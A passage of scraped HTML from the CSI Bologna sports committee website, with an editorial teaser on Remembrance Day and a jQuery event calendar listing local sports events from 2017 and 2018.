																	<div class="nspArtPage active nspCol1">
																				<div class="nspArt nspCol1" style="padding:0px;">
								<a href="/editoriale/2929-sport-e-memoria-per-non-dimenticare" class="nspImageWrapper tleft fnull"  style="margin:0px;" target="_self"><img  class="nspImage" src="https://www.csibologna.it/modules/mod_news_pro_gk5/cache/editoriale.2026.Sport_e_Memoria_per_non_dimenticare_thumbnsp-107.jpg" alt=""  style="width:255px;height:123px;" /></a><h4 class="nspHeader tleft fnull has-image"><a href="/editoriale/2929-sport-e-memoria-per-non-dimenticare"  title="Sport e Memoria, per non dimenticare" target="_self">Sport e Memoria, per non dimenticare</a></h4><p class="nspText tleft fnone">
GENNAIO 2026.
Si celebra, anche quest’anno, il Giorno della Memoria, il 27 di gennaio, Anniversario della Liberazione del campo di concentramento di Auschwitz-Birkenau nel 1945 da...</p><a class="readon fright" href="/editoriale/2929-sport-e-memoria-per-non-dimenticare" target="_self">Leggi tutto &raquo;</a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
				<a class="edit-all" href="/editoriale">Vai all'archivio »</a>			</div>
</div></div></div><div class="t3-module module " id="Mod198"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><a href="/iscrizione-newsletter"><img src="/images/banners/banner-newsletter.png" alt="banner newsletter" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod216"><div class="module-inner"><div class="module-ct"><div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/59"
							title="Banner CSI">
							<img
								src="https://www.csibologna.it/images/STADIUM/stadium_settembre.jpg"
								alt="Banner CSI"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod136"><div class="module-inner"><h3 class="module-title "><span>Calendario Eventi</span></h3><div class="module-ct">



        <div class="g12" style="padding:5px">
            <div id="eventCalendarCSI"></div>


            <script>
                jQuery(document).ready(function() {
					var myjson = [{"date":"2017-10-01 00:00:00","type":"","title":"La Visita Pastorale del Santo Padre Francesco","description":"","url":"\/manifestazioni-eventi\/178-la-visita-pastorale-del-santo-padre-francesco"},{"date":"2017-09-09 00:00:00","type":"","title":"Per le Colline di Moglio, Memorial Don Franco","description":"","url":"\/manifestazioni-eventi\/209-per-le-colline-di-moglio"},{"date":"2017-09-06 00:00:00","type":"","title":"Teen Parade, il CSI tra gli \"innovatori\"","description":"","url":"\/manifestazioni-eventi\/215-teen-parade-il-csi-tra-gli-innovatori"},{"date":"2017-09-07 00:00:00","type":"","title":"Teen Parade, il CSI tra gli \"innovatori\"","description":"","url":"\/manifestazioni-eventi\/215-teen-parade-il-csi-tra-gli-innovatori"},{"date":"2017-09-23 00:00:00","type":"","title":"Corsi di BLS-D","description":"","url":"\/manifestazioni-eventi\/216-corsi-di-bls-d"},{"date":"2017-09-24 00:00:00","type":"","title":"Race for the Cure: 24 settembre, Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/219-race-for-the-cure-24-settembre-giardini-margherita"},{"date":"2017-09-23 00:00:00","type":"","title":"Citt\u00e0 dello Zecchino: il giocatour della salute in Piazza Maggiore ","description":"","url":"\/manifestazioni-eventi\/220-citta-dello-zecchino-il-giocatour-della-salute-in-piazza-maggiore"},{"date":"2017-09-24 00:00:00","type":"","title":"Citt\u00e0 dello Zecchino: il giocatour della salute in Piazza Maggiore ","description":"","url":"\/manifestazioni-eventi\/220-citta-dello-zecchino-il-giocatour-della-salute-in-piazza-maggiore"},{"date":"2017-10-31 00:00:00","type":"","title":"AperiHalloween","description":"","url":"\/manifestazioni-eventi\/286-aperihalloween"},{"date":"2017-12-08 00:00:00","type":"","title":"Camminata di San Luca: al via la 42\u00b0 edizione!","description":"","url":"\/manifestazioni-eventi\/314-camminata-di-san-luca-42-edizione"},{"date":"2018-01-20 00:00:00","type":"","title":"Presentazione del Piano Strategico per lo Sport ","description":"","url":"\/manifestazioni-eventi\/364-presentazione-del-piano-strategico-per-lo-sport"},{"date":"2018-02-16 00:00:00","type":"","title":"Premiazioni Aquathlon, BoCross, Mezza Maratona","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/366-premiazioni-aquathlon-bocross-mezza-maratona"},{"date":"2018-01-31 00:00:00","type":"","title":"Sport dilettantistico: un convegno dedicato a come gestirlo","description":"","url":"\/formazione\/376-sport-dilettantistico-come-gestirlo"},{"date":"2018-02-24 00:00:00","type":"","title":"Gara provinciale di ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/390-gara-provinciale-di-ginnastica-ritmica"},{"date":"2018-02-25 00:00:00","type":"","title":"Gara provinciale di ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/390-gara-provinciale-di-ginnastica-ritmica"},{"date":"2018-02-04 00:00:00","type":"","title":"Domenica 4 febbraio: 1\u00b0 rassegna di Baskin","description":"","url":"\/dalle-nostre-societa\/393-domenica-4-febbraio-1-rassegna-di-baskin"},{"date":"2018-03-24 00:00:00","type":"","title":"Seconda gara provinciale di ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/410-seconda-gara-provinciale-di-ginnastica-artistica"},{"date":"2018-03-25 00:00:00","type":"","title":"Seconda gara provinciale di ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/410-seconda-gara-provinciale-di-ginnastica-artistica"},{"date":"2018-03-04 00:00:00","type":"","title":"Gara Interregionale di Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/411-gara-interregionale-di-karate"},{"date":"2018-04-07 00:00:00","type":"","title":"Gara regionale di ginnastica artistica e teamgym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/414-gara-regionale-di-ginnastica-artistica-e-teamgym"},{"date":"2018-04-08 00:00:00","type":"","title":"Gara regionale di ginnastica artistica e teamgym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/414-gara-regionale-di-ginnastica-artistica-e-teamgym"},{"date":"2018-03-02 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-03-03 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-03-04 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-04-16 00:00:00","type":"","title":"Assemblea Provinciale CSI Bologna","description":"","url":"\/dalla-segreteria\/427-assemblea-provinciale-csi-bologna"},{"date":"2018-04-21 00:00:00","type":"","title":"Il CSI dal Papa: il 21 aprile tutti invitati a Roma!","description":"","url":"\/manifestazioni-eventi\/428-il-csi-dal-papa-il-21-aprile-tutti-invitati"},{"date":"2018-05-20 00:00:00","type":"","title":"14^ Gara di Coreografia","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/434-14-gara-di-coreografia"},{"date":"2018-04-16 00:00:00","type":"","title":"Assemblea Annuale: un appuntamento per tutti","description":"","url":"\/manifestazioni-eventi\/438-il-comitato-provinciale-all-assemblea-annuale-2018-un-appuntamento-per-tutti"},{"date":"2018-03-25 00:00:00","type":"","title":"Minivolley: il 25 marzo terza giornata di divertimento!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/439-minivolley-il-25-marzo-terza-giornata-di-divertimento"},{"date":"2018-03-14 00:00:00","type":"","title":"AGEOP: a teatro col CSI fa divertire e soprattutto... fa bene!","description":"","url":"\/manifestazioni-eventi\/440-andare-a-teatro-fa-divertire-e-soprattutto-bene"},{"date":"2018-03-25 00:00:00","type":"","title":"Corso di aggiornamento ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/441-corso-di-aggiornamento-ginnastica-in-acqua"},{"date":"2018-04-08 00:00:00","type":"","title":"22\u00b0 campionato provinciale nuoto CSI seconda prova","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/442-22-campionato-provinciale-nuoto-csi-seconda-prova"},{"date":"2018-03-25 00:00:00","type":"","title":"2\u00b0 Prova Molinella Domenica 25 Marzo","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/448-2-prova-molinella-domenica-25-marzo"},{"date":"2018-03-20 00:00:00","type":"","title":"Stasera al Campo Pallavicini la Final Four della Junior TIM Cup!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/450-stasera-al-campo-pallavicini-la-final-four-bolognese-della-junior-tim-cup"},{"date":"2018-03-21 00:00:00","type":"","title":"A Foggia e in tutta Italia: lo Sport non dimentica","description":"","url":"\/manifestazioni-eventi\/451-a-foggia-e-in-tutta-italia-lo-sport-non-dimentica"},{"date":"2018-03-22 00:00:00","type":"","title":"Giornata mondiale dell\u2019acqua: anche il CSI #salvalagoccia","description":"","url":"\/manifestazioni-eventi\/452-giornata-mondiale-dell-acqua-anche-il-csi-salvalagoccia"},{"date":"2018-03-29 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-03-30 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-03-31 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-01 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-02 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-03 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-05-16 00:00:00","type":"","title":"SanLazzaRun 2018: una corsa per tutti!","description":"","url":"\/dalle-nostre-societa\/456-sanlazzarun-2018"},{"date":"2018-06-13 00:00:00","type":"","title":"Casalecchio: allo Stadio \u201cVeronesi\u201d torna la \u201cCoppa dei Campioni\u201d","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/460-casalecchio-di-reno-allo-stadio-veronesi-torna-la-coppa-dei-campioni"},{"date":"2018-04-18 00:00:00","type":"","title":"Spring Aquagym Marathon: il 18\/04 alla Piscina Tanari","description":"","url":"\/manifestazioni-eventi\/461-spring-aquagym-marathon"},{"date":"2018-05-06 00:00:00","type":"","title":"Calendario finali stagione 2017\/18","description":"","url":"\/manifestazioni-eventi\/462-calendario-finali-stagione-2017-18"},{"date":"2018-04-08 00:00:00","type":"","title":"Incontro sulla cellulite con un biologo nutrizionista","description":"","url":"\/dalle-nostre-societa\/463-incontro-sulla-cellulite-con-un-biologo-nutrizionista"},{"date":"2018-04-15 00:00:00","type":"","title":"3 prova campionato provinciale di tennis tavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/471-3-prova-campionato-provinciale-di-tennis-tavolo"},{"date":"2018-05-04 00:00:00","type":"","title":"Miniolimpiadi 2018","description":"","url":"\/manifestazioni-eventi\/472-miniolimpiadi-2018"},{"date":"2018-05-05 00:00:00","type":"","title":"Miniolimpiadi 2018","description":"","url":"\/manifestazioni-eventi\/472-miniolimpiadi-2018"},{"date":"2018-05-06 00:00:00","type":"","title":"Primavera in sport: domenica 6 maggio!","description":"","url":"\/manifestazioni-eventi\/473-primavera-in-sport-domenica-6-maggio"},{"date":"2018-04-17 00:00:00","type":"","title":"Finali di basket femminile!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/477-finali-di-basket-femminile"},{"date":"2018-04-20 00:00:00","type":"","title":"Finali di basket femminile!","description":"","url":"\/notizie-dal-comitato\/56-comunicati-stampa\/478-finali-di-basket-femminile"},{"date":"2018-05-06 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/notizie-dal-comitato\/56-comunicati-stampa\/479-finali-dei-campionati-di-pallavolo"},{"date":"2018-05-20 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/notizie-dal-comitato\/56-comunicati-stampa\/480-finali-dei-campionati-di-pallavolo-2"},{"date":"2018-05-27 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/notizie-dal-comitato\/56-comunicati-stampa\/481-finali-dei-campionati-di-pallavolo-3"},{"date":"2018-06-03 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/notizie-dal-comitato\/56-comunicati-stampa\/482-finali-dei-campionati-di-pallavolo-1"},{"date":"2018-05-28 00:00:00","type":"","title":"Finali dei Campionati di Calcio a 7","description":"","url":"\/notizie-dal-comitato\/56-comunicati-stampa\/483-finali-dei-campionati-di-calcio-a-7-1"},{"date":"2018-05-29 00:00:00","type":"","title":"Finali dei Campionati di Calcio a 7","description":"","url":"\/notizie-dal-comitato\/56-comunicati-stampa\/484-finali-dei-campionati-di-calcio-a-7"},{"date":"2018-06-09 00:00:00","type":"","title":"Finali dei Campionati di Pallacanestro maschile","description":"","url":"\/notizie-dal-comitato\/56-comunicati-stampa\/486-finali-dei-campionati-di-pallacanestro-maschile"},{"date":"2018-06-10 00:00:00","type":"","title":"Finali dei Campionati di Pallacanestro maschile","description":"","url":"\/notizie-dal-comitato\/56-comunicati-stampa\/486-finali-dei-campionati-di-pallacanestro-maschile"},{"date":"2018-04-15 00:00:00","type":"","title":"Pallavicini e Hic Sunt Leones, derby al PalaDozza!","description":"","url":"\/manifestazioni-eventi\/488-pallavicini-e-hic-sunt-leones-derby-al-paladozza"},{"date":"2018-05-06 00:00:00","type":"","title":"Run for Mary: domenica 6 maggio","description":"","url":"\/manifestazioni-eventi\/502-run-for-mary-domenica-6-maggio"},{"date":"2018-04-24 00:00:00","type":"","title":"I \"nostri figli\" al centro del Ciclo di conferenze AGIMAP","description":"","url":"\/manifestazioni-eventi\/503-i-nostri-figli-al-centro-del-ciclo-di-conferenze"},{"date":"2018-05-13 00:00:00","type":"","title":"Stage di karate del M\u00b0Ferdinando Balzarro","description":"","url":"\/formazione\/istruttori\/505-stage-del-m-ferdinando-balzarro"},{"date":"2018-05-13 00:00:00","type":"","title":"La Nostra Serie A","description":"","url":"\/dalle-nostre-societa\/509-la-nostra-serie-a"},{"date":"2018-05-27 00:00:00","type":"","title":"10\u00b0 gara di Acquathlon a Casalecchio: domenica 27 ore 16","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/518-10-gara-di-acquathlon-a-casalecchio"},{"date":"2018-05-20 00:00:00","type":"","title":"Casa dei risvegli: concerto vocale del coro Nuestro","description":"","url":"\/manifestazioni-eventi\/519-casa-dei-risvegli-concerto-vocale-del-coro-nuestro"},{"date":"2018-06-11 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-12 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-13 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-14 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-07-02 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-03 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-04 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-05 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-06-18 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-19 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-20 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-21 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-25 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-26 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-27 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-28 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-07-09 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-10 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-11 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-12 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-06-03 00:00:00","type":"","title":"Stage di karate del M\u00b0Gianni Bacilieri","description":"","url":"\/formazione\/istruttori\/532-stage-di-karate-del-m-bacilieri-gianni"},{"date":"2018-06-11 00:00:00","type":"","title":"Torneo Bonted Trophy 2018","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/534-torneo-bonted-trophy-2018"},{"date":"2018-05-28 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-29 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-30 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-31 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-31 00:00:00","type":"","title":"Educare ed educarsi con il rugby","description":"","url":"\/formazione\/536-educare-ed-educarsi-giocando-a-rugby"},{"date":"2018-06-11 00:00:00","type":"","title":"Il Green Beach 2018 sta per cominciare!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/541-il-green-beach-2018-sta-per-cominciare"},{"date":"2018-06-04 00:00:00","type":"","title":"The Finals: Futsal playoff 2018","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/546-the-finals-futsal-playoff-2018"},{"date":"2018-06-05 00:00:00","type":"","title":"The Finals: Futsal playoff 2018","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/546-the-finals-futsal-playoff-2018"},{"date":"2018-06-09 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-10 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-11 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-12 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-13 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-14 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-15 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-16 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-17 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-13 00:00:00","type":"","title":"Girls Futsal Cup: est vs ovest nell'All Star Game","description":"","url":"\/manifestazioni-eventi\/551-girls-futsal-cup-est-vs-ovest-nell-all-star-game"},{"date":"2018-06-16 00:00:00","type":"","title":"16-17 giugno: Meeting nazionale sport equestri","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/553-16-17-giugno-meeting-nazionale-sport-equestri"},{"date":"2018-06-17 00:00:00","type":"","title":"16-17 giugno: Meeting nazionale sport equestri","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/553-16-17-giugno-meeting-nazionale-sport-equestri"},{"date":"2018-09-01 00:00:00","type":"","title":"Meeting Nazionale di Beach Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/559-meeting-nazionale-di-beach-volley"},{"date":"2018-09-02 00:00:00","type":"","title":"Meeting Nazionale di Beach Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/559-meeting-nazionale-di-beach-volley"},{"date":"2018-06-19 00:00:00","type":"","title":"Casa dei risvegli: Ricc\u00f2mini racconta \"L'Allegoria del Coma\" di Wolfango","description":"","url":"\/manifestazioni-eventi\/560-casa-dei-risvegli-riccomini-racconta-l-allegoria-del-coma-di-wolfango"},{"date":"2018-07-07 00:00:00","type":"","title":"Sabato 7 luglio: SGP Summer Cup ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/572-sabato-7-luglio-sgp-summer-cup"},{"date":"2018-07-11 00:00:00","type":"","title":"Notte bianca in Montagnola: mercoled\u00ec 11 luglio","description":"","url":"\/progetti\/archivio\/montagnola-360\/575-notte-bianca-in-montagnola-mercoledi-11-luglio"},{"date":"2018-07-07 00:00:00","type":"","title":"\"Notte in Borgo\" una notte magica da vivere al chiaro di lu","description":"","url":"\/manifestazioni-eventi\/578-notte-in-borgo-una-notte-magica-da-vivere-al-chiaro-di-lu"},{"date":"2018-07-14 00:00:00","type":"","title":"Aquathlon: seconda tappa a Castel Maggiore","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/581-aquathlon-seconda-tappa-a-castel-maggiore"},{"date":"2018-07-14 00:00:00","type":"","title":"Seconda edizione del Rally della Montagnola","description":"","url":"\/progetti\/archivio\/montagnola-360\/588-seconda-edizione-del-rally-della-montagnola"},{"date":"2018-07-17 00:00:00","type":"","title":"Not In My House, in piazza 8 Agosto tutti in campo per le FINALS!","description":"","url":"\/manifestazioni-eventi\/591-not-in-my-house-finals-1-not-in-my-house-in-piazza-8-agosto-tutti-in-campo-per-le-finals"},{"date":"2018-07-18 00:00:00","type":"","title":"Not In My House, in piazza 8 Agosto tutti in campo per le FINALS!","description":"","url":"\/manifestazioni-eventi\/591-not-in-my-house-finals-1-not-in-my-house-in-piazza-8-agosto-tutti-in-campo-per-le-finals"},{"date":"2018-09-26 00:00:00","type":"","title":"I nuovi adempimenti per le associazioni e societ\u00e0 sportive dilettantistiche","description":"","url":"\/dalla-segreteria\/594-i-nuovi-adempimenti-per-le-associazioni-e-societa-sportive-dilettantistiche-2"},{"date":"2018-09-16 00:00:00","type":"","title":"Bologna Sport Day 2018","description":"","url":"\/manifestazioni-eventi\/597-bologna-sport-day-2018"},{"date":"2018-08-02 00:00:00","type":"","title":"2 Agosto 1980: lo sport ricorda ","description":"","url":"\/manifestazioni-eventi\/602-2-agosto-1980-lo-sport-ricorda"},{"date":"2018-09-07 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-08 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-09 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-29 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/605-meeting-nazionale-di-nordic-walking"},{"date":"2018-09-30 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/605-meeting-nazionale-di-nordic-walking"},{"date":"2018-09-08 00:00:00","type":"","title":"Per le colline di Moglio","description":"","url":"\/dalle-nostre-societa\/607-per-le-colline-di-moglio"},{"date":"2018-09-16 00:00:00","type":"","title":"3\u00b0 tappa: Aquathlon misto, il 16 settembre a Castel Maggiore","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/617-1-aquathlon-misto-16-settembre-a-castel-maggiore"},{"date":"2018-09-30 00:00:00","type":"","title":"7\u00b0 Camminata dall'Eremo ai Gessi","description":"","url":"\/dalle-nostre-societa\/618-7-camminata-dall-eremo-ai-gessi"},{"date":"2018-09-04 00:00:00","type":"","title":"Da settembre torneo calcio femminile 3vs3 in Montagnola","description":"","url":"\/manifestazioni-eventi\/620-da-settembre-torneo-calcio-femminile-3vs3-in-montagnola"},{"date":"2018-09-05 00:00:00","type":"","title":"Teen Parade 2018","description":"","url":"\/manifestazioni-eventi\/622-teen-parade-2018"},{"date":"2018-09-06 00:00:00","type":"","title":"Teen Parade 2018","description":"","url":"\/manifestazioni-eventi\/622-teen-parade-2018"},{"date":"2018-09-15 00:00:00","type":"","title":"Rally della Montagnola: 3\u00b0 e ultima data","description":"","url":"\/progetti\/archivio\/montagnola-360\/623-rally-della-montagnola-3-e-ultima-data"},{"date":"2018-09-23 00:00:00","type":"","title":"Benessere e rilassamento: nuovo incontro a Porretta","description":"","url":"\/dalle-nostre-societa\/627-benessere-psicofisico-e-rilassamento-nuovo-incontro-a-porretta"},{"date":"2018-09-21 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-22 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-23 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-21 00:00:00","type":"","title":"Cena di strada: Bologna abbraccia Borgo Panigale","description":"","url":"\/manifestazioni-eventi\/630-cena-di-strada-bologna-abbraccia-borgo-panigale"},{"date":"2018-09-18 00:00:00","type":"","title":"Calcio d'inizio: domani 18\/09\/2018","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/635-clacio-d-inizio-domani-18-09-2018"},{"date":"2018-10-20 